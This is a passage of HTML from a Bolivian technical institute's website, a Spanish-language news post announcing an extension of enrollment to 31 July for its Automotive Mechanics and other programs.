    .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button.alt, 
    .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt,
    .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, 
    .woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input{background:#00aced;}
    .thumbnail-overlay {
    	background: rgba(0,172,237,0.8);
    }
    
    .event-default-red ,
    .container.cal-event-list .event-btt:hover,
    #calendar-options .right-options ul li ul li:hover, #calendar-options .right-options ul li ul li:hover a,
    #stm-list-calendar .panel-group .panel .panel-heading .panel-title a.collapsed:hover { background:#00aced !important;}
    
    .cal-day-weekend span[data-cal-date],
    #cal-slide-content a.event-item:hover, .cal-slide-content a.event-item:hover,
    .container.cal-event-list .owl-controls .owl-prev:hover i:before, 
    .container.cal-event-list .close-button:hover i:before,
    #calendar-options a:hover,
    .container.cal-event-list .owl-controls .owl-next:hover i:before,
    #calendar-options a.active {color:#00aced !important;}
    .container.cal-event-list .owl-controls .owl-prev:hover,
    .container.cal-event-list .owl-controls .owl-next:hover,
    .container.cal-event-list .close-button:hover{border-color: #00aced !important;}
    #stm-list-calendar .panel-group .panel .panel-heading .panel-title a.collapsed > .arrow-down{border-top: 0px !important; border-left: 10px solid transparent !important;
border-right: 10px solid transparent !important ;}
#stm-list-calendar .panel-group .panel .panel-heading .panel-title a > .arrow-down{border-top: 10px solid #00aced !important;}
	#stm-list-calendar .panel-group .panel .panel-heading .panel-title a{
        background-color:#00aced !important;
    }
	.main-color-2, .main-color-2-hover:hover{
        color:#1a2e57;
    }
    .main-color-2-bg{
        background-color:#1a2e57;
    }
    footer.main-color-2-bg, .un-separator .main-color-2-bg, .main-color-2-bg.back-to-top{
        background-color:#0a0a0a;
    }
    body {
        font-family: "Roboto",sans-serif;
    }
	body {
        font-size: 14px;
    }
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{
	letter-spacing:0}
body {
    line-height: 1.5;
}
h2, h5 {
    
}
h3, .h3 {
    font-size: 18px;
    font-weight: bold;
}
.un-post-listing .item-title{
    font-weight: bold;
    margin-bottom: 5px;
    font-size: 18px;
}
.blog-item-excerpt {
    margin-top: 10px;
    margin-bottom: 10px;
}
.shortcode-blog-excerpt{
	margin-bottom: 10px;
	text-align:justify;
}
.post-scroller-wrap{
		padding:0px;
		background:#ffffff;
		text-align: justify;
	}
.pathway {
    margin-top: 0px;
}
.page-heading {
    padding-top: 0px;
    padding-bottom: 0px;
}
.section-inner {
    padding-top: 10px;
    padding-bottom: 10px;
}
.content-pad {
    padding-bottom: 0px;
}
.item-content {
    padding-top: 5px;
}

.vc_column_container>.vc_column-inner {
    padding-left: 1px;
    padding-right: 1px; 
    }
    
.content-pad-3x {
    padding-top: 10px;
    padding-bottom: 10px;
}</style>
			<!-- end custom css -->		<style type="text/css" id="wp-custom-css">
			a:active {
    color: #666;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-2317 single-format-standard full-width custom-background-empty wpb-js-composer js-comp-ver-6.1 vc_responsive">
<a name="top" style="height:0; position:absolute; top:0;" id="top-anchor"></a>
<div id="body-wrap">
    <div id="wrap">
        <header>
            			<div id="top-nav" class="dark-div nav-style-1">
                <nav class="navbar navbar-inverse main-color-1-bg" role="navigation">
                    <div class="container">
                        <!-- Collect the nav links, forms, and other content for toggling -->
                        <div class="top-menu">
                            <ul class="nav navbar-nav hidden-xs">
                                                          </ul>
                            <button type="button" class="mobile-menu-toggle visible-xs">
                            	<span class="sr-only">Menú</span>
                            	<i class="fa fa-bars"></i>
                            </button>
                                                        <a class="navbar-right search-toggle collapsed" data-toggle="collapse" data-target="#nav-search" href="#"><i class="fa fa-search"></i></a>
                                                                                    <div class="navbar-right topnav-sidebar">
                            	<div id="custom_html-4" class="widget_text  col-md-12  widget_custom_html"><div class="widget_text  widget-inner"><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/itecyacuiba"><i class="fa fa-facebook"></i></a>

<a href="https://www.youtube.com/channel/UC6biFHHFgMwrg9oW8TzLUAg"><i class="fa fa-youtube"></i></a>

<a href="https://www.instagram.com/tecnologicoyacuiba/"><i class="fa fa-instagram"></i></a>

<a href="https://vm.tiktok.com/txWbPd/"><i class="fa fa-music"></i></a>

<a href="https://twitter.com/itecyacuiba"><i class="fa fa-twitter"></i></a>

<a href="https://api.whatsapp.com/send?phone=59176810300"><i class="fa fa-whatsapp"></i></a>
</div></div></div>                            </div>
                                                        <div id="nav-search" class="collapse dark-div">
                            	<div class="container">
                                <form action="https://www.ity.edu.bo">
                                    <div class="input-group">
                                        <input type="text" name="s" class="form-control search-field" placeholder="Buscar" autocomplete="off">
                                        <span class="input-group-btn">
                                            <button type="submit"><i class="fa fa-search fa-4x"></i>&nbsp;</button>
                                        </span>
                                        <span class="input-group-btn hidden-xs">
                                            <button type="button" data-toggle="collapse" data-target="#nav-search">&nbsp;<i class="fa fa-times fa-2x"></i></button>
                                        </span>
                                    </div>
                                </form>
                                </div>
                            </div>
                                                    </div><!-- /.navbar-collapse -->
                    </div>
                </nav>
            </div><!--/top-nap-->
            <div id="main-nav" class="dark-div nav-style-1">
                <nav class="navbar navbar-inverse main-color-2-bg" role="navigation">
                    <div class="container">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                                                        <a class="logo" href="https://www.ity.edu.bo" title="Ampliamos las inscripciones | Tecnologico Yacuiba"><img src="https://www.ity.edu.bo/wp-content/uploads/2017/09/logowebx2.png" alt="Ampliamos las inscripciones | Tecnologico Yacuiba"/></a>
                                                        
                                                    </div>
                        <!-- Collect the nav links, forms, and other content for toggling -->
                                                <div class="main-menu hidden-xs  " >
                                                    <ul class="nav navbar-nav navbar-right">
                            	<li id="nav-menu-item-35" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children parent dropdown"><a href="https://www.ity.edu.bo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Inicio <span class="menu-description">Bienvenida</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-39" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/nosotros/" class="menu-link  sub-menu-link">Nosotros </a></li>
	<li id="nav-menu-item-163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/contactos/" class="menu-link  sub-menu-link">Contactos </a></li>
	<li id="nav-menu-item-1062" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.ity.edu.bo/category/reglamentos/" class="menu-link  sub-menu-link">Reglamentos y Normativas </a></li>

</ul>
</li>
<li id="nav-menu-item-4326" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://www.ity.edu.bo/category/transparencia/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Transparencia <span class="menu-description">Informes y rendición</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-4329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.ity.edu.bo/informe-de-rendicion-de-cuentas-inicial-2025/" class="menu-link  sub-menu-link">INFORME DE RENDICIÓN DE CUENTAS INICIAL 2025 </a></li>

</ul>
</li>
<li id="nav-menu-item-42" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://www.ity.edu.bo/oferta-academica/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Oferta Académica <span class="menu-description">Catálogo 2026</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/agropecuaria/" class="menu-link  sub-menu-link">Agropecuaria </a></li>
	<li id="nav-menu-item-869" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/industria-de-alimentos/" class="menu-link  sub-menu-link">Industria de Alimentos </a></li>
	<li id="nav-menu-item-64" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/mecanica-automotriz/" class="menu-link  sub-menu-link">Mecánica Automotriz </a></li>
	<li id="nav-menu-item-3929" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/construccion-civil/" class="menu-link  sub-menu-link">Construcción Civil </a></li>
	<li id="nav-menu-item-66" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/electricidad-industrial/" class="menu-link  sub-menu-link">Electricidad Industrial </a></li>
	<li id="nav-menu-item-65" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/quimica-industrial/" class="menu-link  sub-menu-link">Química Industrial </a></li>

</ul>
</li>
<li id="nav-menu-item-3542" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://www.ity.edu.bo/admisiones-i-2026/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Admisiones <span class="menu-description">2026</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-1552" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.ity.edu.bo/category/convocatorias/" class="menu-link  sub-menu-link">Convocatoria </a></li>
	<li id="nav-menu-item-2088" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ity.edu.bo/admisiones-i-2025/" class="menu-link  sub-menu-link">Requisitos de Admisión </a></li>

</ul>
</li>
<li id="nav-menu-item-1087" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children parent dropdown"><a href="https://www.ity.edu.bo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Servicios <span class="menu-description">Plataformas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-2278" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://yacuiba.globalnex.net/login.php" class="menu-link  sub-menu-link">Sistema Estudiantil </a></li>
	<li id="nav-menu-item-2279" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://yacuiba.globalnex.net/login.php" class="menu-link  sub-menu-link">Sistema Docentes </a></li>
	<li id="nav-menu-item-2280" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://yacuiba.globalnex.net/login.php" class="menu-link  sub-menu-link">Sistema Administrativos </a></li>
	<li id="nav-menu-item-1109" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/bibliotecas-virtuales/" class="menu-link  sub-menu-link">Bibliotecas Virtuales </a></li>

</ul>
</li>
<li id="nav-menu-item-36" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.ity.edu.bo/noticias/" class="menu-link  main-menu-link">Comunicación <span class="menu-description">Noticias</span></a></li>
                            </ul>
                                                                                </div><!-- /.navbar-collapse -->
                    </div>
                </nav>
            </div><!-- #main-nav -->        </header>	    <div class="page-heading">
        <div class="container">
            <div class="row">
                <div class="col-md-8 col-sm-8">
                    <!--<h1>Ampliamos las inscripciones</h1>-->
                </div>
                                <div class="pathway col-md-4 col-sm-4 hidden-xs text-right">
                    <div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://www.ity.edu.bo/" rel="v:url" property="v:title">Inicio</a> \ <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.ity.edu.bo/category/noticias/">NOTICIAS</a></span> \ </div><!-- .breadcrumbs -->                </div>
                            </div><!--/row-->
        </div><!--/container-->
    </div><!--/page-heading-->

<div class="top-sidebar">
    <div class="container">
        <div class="row">
                    </div><!--/row-->
    </div><!--/container-->
</div><!--/Top sidebar-->   
    <div id="body">
    	<div class="container">
        	        	<div class="content-pad-3x">
                            <div class="row">
                    <div id="content" class="col-md-9" role="main">
                        <article class="single-post-content single-content">
                        				<div class="content-image"><img src="https://www.ity.edu.bo/wp-content/uploads/2023/07/Ampliamos-las-inscripciones.jpg" alt="Ampliamos las inscripciones" title="Ampliamos las inscripciones"></div>
		<h2 class="single-content-title">Ampliamos las inscripciones</h2><div class="single-post-content-text content-pad">
	<div id="fb-root"></div>

<p><a href="https://www.facebook.com/hashtag/ampliaci%C3%B3n?__eep__=6&amp;__cft__[0]=AZWIPvDmALZzrbON68SkxR2M-I_2HumzxggP902NQExPn_rd-RnjxbGc6Sozblj3O_ItS-6kRnn2I4yE6jM5POaUwaL8tJkdkVnGL7Zr-TdRR-0wbn6mdLCZnERlbIcbBNpwhF0WElofm5fu4foVeNqYAwpQoZ8MIXUyg0YEDQhv2XG1_8LrwumDZOYy6-0S1bI&amp;__tn__=*NK-R">#Ampliación</a>| PORQUE TU LO PEDISTE!!!</p>



<p>Ampliamos las inscripciones hasta el 31 de Julio Aprovecha esta oportunidad e inscríbete a unas carreras con mas alta demanda laboral en el mercado, fórmate como Técnico Superior en Mecánica Automotriz en solo 3 años<img decoding="async" height="16" width="16" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t51/1/16/1f603.png" alt="😃"><img decoding="async" height="16" width="16" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t8f/1/16/1f9d1_200d_1f527.png" alt="🧑‍🔧"></p>



<p>Para más información sobre nuestros requisitos:</p>



<p>DALE CLICK<img decoding="async" height="16" width="16" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t4f/1/16/1f447.png" alt="👇"><img decoding="async" height="16" width="16" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t4f/1/16/1f447.png" alt="👇">para mas INFORMACIÓN</p>



<p><a href="https://wa.me/59176810300?fbclid=IwAR2_44R90NazZQsY9BP1C4Xileg-Fr6URuPIa95dbtebGwmds5ZKccbbOhc" rel="noreferrer noopener" target="_blank">http://wa.me/59176810300</a></p>



<p><a href="https://www.facebook.com/hashtag/admisi%C3%B3nii_2023?__eep__=6&amp;__cft__[0]=AZWIPvDmALZzrbON68SkxR2M-I_2HumzxggP902NQExPn_rd-RnjxbGc6Sozblj3O_ItS-6kRnn2I4yE6jM5POaUwaL8tJkdkVnGL7Zr-TdRR-0wbn6mdLCZnERlbIcbBNpwhF0WElofm5fu4foVeNqYAwpQoZ8MIXUyg0YEDQhv2XG1_8LrwumDZOYy6-0S1bI&amp;__tn__=*NK-R">#AdmisiónII_2023</a></p>



<p><a href="https://www.facebook.com/hashtag/institutotecnol%C3%B3gicoyacuibaity?__eep__=6&amp;__cft__[0]=AZWIPvDmALZzrbON68SkxR2M-I_2HumzxggP902NQExPn_rd-RnjxbGc6Sozblj3O_ItS-6kRnn2I4yE6jM5POaUwaL8tJkdkVnGL7Zr-TdRR-0wbn6mdLCZnERlbIcbBNpwhF0WElofm5fu4foVeNqYAwpQoZ8MIXUyg0YEDQhv2XG1_8LrwumDZOYy6-0S1bI&amp;__tn__=*NK-R">#InstitutoTecnológicoYacuibaITY</a></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.ity.edu.bo/wp-content/uploads/2023/07/Ampliamos-las-inscripciones-1024x1024.jpg" alt="" class="wp-image-2318" srcset="https://www.ity.edu.bo/wp-content/uploads/2023/07/Ampliamos-las-inscripciones-1024x1024.jpg 1024w, https://www.ity.edu.bo/wp-content/uploads/2023/07/Ampliamos-las-inscripciones-300x300.jpg 300w, https://www.ity.edu.bo/wp-content/uploads/2023/07/Ampliamos-las-inscripciones-150x150.jpg 150w, https://www.ity.edu.bo/wp-content/uploads/2023/07/Ampliamos-las-inscripciones-768x767.jpg 768w, https://www.ity.edu.bo/wp-content/uploads/2023/07/Ampliamos-las-inscripciones-50x50.jpg 50w, https://www.ity.edu.bo/wp-content/uploads/2023/07/Ampliamos-las-inscripciones-80x80.jpg 80w, https://www.ity.edu.bo/wp-content/uploads/2023/07/Ampliamos-las-inscripciones-263x263.jpg 263w, https://www.ity.edu.bo/wp-content/uploads/2023/07/Ampliamos-las-inscripciones-100x100.jpg 100w, https://www.ity.edu.bo/wp-content/uploads/2023/07/Ampliamos-las-inscripciones-526x526.jpg 526w, https://www.ity.edu.bo/wp-content/uploads/2023/07/Ampliamos-las-inscripciones-255x255.jpg 255w, https://www.ity.edu.bo/wp-content/uploads/2023/07/Ampliamos-las-inscripciones.jpg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.ity.edu.bo/ampliamos-las-inscripciones/" data-a2a-title="Ampliamos las inscripciones"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.ity.edu.bo%2Fampliamos-las-inscripciones%2F&amp;linkname=Ampliamos%20las%20inscripciones" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.ity.edu.bo%2Fampliamos-las-inscripciones%2F&amp;linkname=Ampliamos%20las%20inscripciones" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.ity.edu.bo%2Fampliamos-las-inscripciones%2F&amp;linkname=Ampliamos%20las%20inscripciones" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.ity.edu.bo%2Fampliamos-las-inscripciones%2F&amp;linkname=Ampliamos%20las%20inscripciones" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.ity.edu.bo%2Fampliamos-las-inscripciones%2F&amp;linkname=Ampliamos%20las%20inscripciones" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.ity.edu.bo%2Fampliamos-las-inscripciones%2F&amp;linkname=Ampliamos%20las%20inscripciones" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>
<div class="clearfix"></div>
<div class="item-meta single-post-meta content-pad">
	        <span>25 julio, 2023 <span class="sep">|</span> </span>
            <span><a href="https://www.ity.edu.bo/category/noticias/" rel="category tag">NOTICIAS</a></span>
                        <span class="sep">|</span> <span>Etiquetas: <a href="https://www.ity.edu.bo/tag/carrera-tecnica/" rel="tag">Carrera Técnica</a>, <a href="https://www.ity.edu.bo/tag/instituto-tecnologico-yacuiba/" rel="tag">Instituto Tecnológico Yacuiba</a>, <a href="https://www.ity.edu.bo/tag/ity/" rel="tag">ITY</a>, <a href="https://www.ity.edu.bo/tag/tecnologico-yacuiba/" rel="tag">Tecnológico Yacuiba</a>, <a href="https://www.ity.edu.bo/tag/yacuiba/" rel="tag">Yacuiba</a></span>
    </div>
<ul class="list-inline social-light">
			<li><a class="btn btn-default btn-lighter social-icon" title="Compartir en Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fwww.ity.edu.bo%2Fampliamos-las-inscripciones%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fa fa-facebook"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Compartir en Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=Ampliamos+las+inscripciones&url=https%3A%2F%2Fwww.ity.edu.bo%2Fampliamos-las-inscripciones%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fa fa-twitter"></i></a></li>
                                <li><a class="btn btn-default btn-lighter social-icon" href="mailto:?subject=Ampliamos las inscripciones&body=https%3A%2F%2Fwww.ity.edu.bo%2Fampliamos-las-inscripciones%2F" title="Enviar por correo electrónico"><i class="fa fa-envelope"></i></a></li>
    </ul>                        </article>
                                                                        <div class="simple-navigation">
                            <div class="row">
                            	                                <div class="simple-navigation-item col-md-6 col-sm-6 col-xs-6 main-color-1-bg-hover ">
                                <a href="https://www.ity.edu.bo/capacitacion-en-emprendimiento-y-marketing/" title="CAPACITACIÓN EN EMPRENDIMIENTO Y MARKETING" class="maincolor2hover">
                                    <i class="fa fa-angle-left pull-left"></i>
                                    <div class="simple-navigation-item-content">
                                        <span>Anterior</span>
                                        <h4>CAPACITACIÓN EN EMPRENDIMIENTO Y MARKETING</h4>
                                    </div>
									</a>                                </div>
                                <div class="simple-navigation-item col-md-6 col-sm-6 col-xs-6 main-color-1-bg-hover ">
                                <a href="https://www.ity.edu.bo/aun-estas-a-tiempo/" title="Aún estás a tiempo" class="maincolor2hover pull-right">
									<i class="fa fa-angle-right pull-right"></i>
									<div class="simple-navigation-item-content">
										<span>Siguiente</span>
										<h4>Aún estás a tiempo</h4>
									</div>
									</a>                                </div>
                            </div>
                        </div><!--/simple-nav-->
                                                <style>.fb_iframe_widget iframe{width: 100% !important;}</style><div class="fb-comments" data-href="https://www.ity.edu.bo/?p=2317" data-colorscheme="light" data-mobile="false" data-num_posts="10" data-order_by="social" data-width="100%"></div>                    </div><!--/content-->
                    <div id="sidebar" class="col-md-3 normal-sidebar">
<div class="row">
<div id="search-2" class=" col-md-12  widget widget_search"><div class=" widget-inner"><form role="search" method="get" id="searchform" class="searchform" action="https://www.ity.edu.bo/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" placeholder="BUSCAR" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div></div><div id="custom_html-3" class="widget_text  col-md-12  widget widget_custom_html"><div class="widget_text  widget-inner"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/itecyacuiba/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/itecyacuiba/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/itecyacuiba/">Tecnológico Yacuiba</a></blockquote></div></div></div></div><div id="media_image-2" class=" col-md-12  widget widget_media_image"><div class=" widget-inner"><img width="1080" height="1920" src="https://www.ity.edu.bo/wp-content/uploads/2017/09/CARRERAS.gif" class="image wp-image-3931  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></div><div id="advanced-recent-posts-3" class=" col-md-12  widget advanced_recent_posts_widget"><div class=" widget-inner"><div class="uni-lastest"><h2 class="widget-title maincolor2">Reciente</h2><div class="item"><div class="thumb item-thumbnail">
							<a href="https://www.ity.edu.bo/convocatoria-publica-para-concesion-de-kiosco-y-comedor-instituto-tecnologico-yacuiba-i-t-y-2026/" title="CONVOCATORIA PÚBLICA PARA CONCESIÓN DE KIOSCO Y COMEDOR| INSTITUTO TECNOLÓGICO YACUIBA I.T.Y. 2026">
								<div class="item-thumbnail">
									<img width="80" height="80" src="https://www.ity.edu.bo/wp-content/uploads/2026/01/covocatoria-kiosko26-80x80.png" class="attachment-thumb_80x80 size-thumb_80x80 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ity.edu.bo/wp-content/uploads/2026/01/covocatoria-kiosko26-80x80.png 80w, https://www.ity.edu.bo/wp-content/uploads/2026/01/covocatoria-kiosko26-150x150.png 150w, https://www.ity.edu.bo/wp-content/uploads/2026/01/covocatoria-kiosko26-50x50.png 50w, https://www.ity.edu.bo/wp-content/uploads/2026/01/covocatoria-kiosko26-263x263.png 263w, https://www.ity.edu.bo/wp-content/uploads/2026/01/covocatoria-kiosko26-100x100.png 100w, https://www.ity.edu.bo/wp-content/uploads/2026/01/covocatoria-kiosko26-255x255.png 255w" sizes="auto, (max-width: 80px) 100vw, 80px" />
									<div class="thumbnail-hoverlay main-color-1-bg"></div>
									<div class="thumbnail-hoverlay-cross"></div>
								</div>
							</a>
						</div><div class="u-details item-content">
						<h5><a href="https://www.ity.edu.bo/convocatoria-publica-para-concesion-de-kiosco-y-comedor-instituto-tecnologico-yacuiba-i-t-y-2026/" title="CONVOCATORIA PÚBLICA PARA CONCESIÓN DE KIOSCO Y COMEDOR| INSTITUTO TECNOLÓGICO YACUIBA I.T.Y. 2026" class="main-color-1-hover">CONVOCATORIA PÚBLICA PARA CONCESIÓN DE KIOSCO Y COMEDOR| INSTITUTO TECNOLÓGICO YACUIBA I.T.Y. 2026</a></h5>
						<span>21 enero, 2026</span>
					</div><div class="clearfix"></div></div><div class="item"><div class="thumb item-thumbnail">
							<a href="https://www.ity.edu.bo/convocatoria-admision-i-2026/" title="CONVOCATORIA ADMISIÓN I/2026">
								<div class="item-thumbnail">
									<img width="80" height="80" src="https://www.ity.edu.bo/wp-content/uploads/2026/01/¡El-Instituto-Tecnologico-Yacuiba-te-espera-2026-300x154-1-80x80.jpg" class="attachment-thumb_80x80 size-thumb_80x80 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ity.edu.bo/wp-content/uploads/2026/01/¡El-Instituto-Tecnologico-Yacuiba-te-espera-2026-300x154-1-80x80.jpg 80w, https://www.ity.edu.bo/wp-content/uploads/2026/01/¡El-Instituto-Tecnologico-Yacuiba-te-espera-2026-300x154-1-150x150.jpg 150w, https://www.ity.edu.bo/wp-content/uploads/2026/01/¡El-Instituto-Tecnologico-Yacuiba-te-espera-2026-300x154-1-50x50.jpg 50w, https://www.ity.edu.bo/wp-content/uploads/2026/01/¡El-Instituto-Tecnologico-Yacuiba-te-espera-2026-300x154-1-100x100.jpg 100w" sizes="auto, (max-width: 80px) 100vw, 80px" />
									<div class="thumbnail-hoverlay main-color-1-bg"></div>
									<div class="thumbnail-hoverlay-cross"></div>
								</div>
							</a>
						</div><div class="u-details item-content">
						<h5><a href="https://www.ity.edu.bo/convocatoria-admision-i-2026/" title="CONVOCATORIA ADMISIÓN I/2026" class="main-color-1-hover">CONVOCATORIA ADMISIÓN I/2026</a></h5>
						<span>7 enero, 2026</span>
					</div><div class="clearfix"></div></div><div class="item"><div class="thumb item-thumbnail">
							<a href="https://www.ity.edu.bo/%f0%9d%97%98%f0%9d%97%a6%f0%9d%97%a7%f0%9d%97%a8%f0%9d%97%97%f0%9d%97%9c%f0%9d%97%94-%f0%9d%97%96%f0%9d%97%a2%f0%9d%97%a1%f0%9d%97%a6%f0%9d%97%a7%f0%9d%97%a5%f0%9d%97%a8%f0%9d%97%96%f0%9d%97%96/" title="¡𝗘𝗦𝗧𝗨𝗗𝗜𝗔 𝗖𝗢𝗡𝗦𝗧𝗥𝗨𝗖𝗖𝗜𝗢́𝗡 𝗖𝗜𝗩𝗜𝗟!">
								<div class="item-thumbnail">
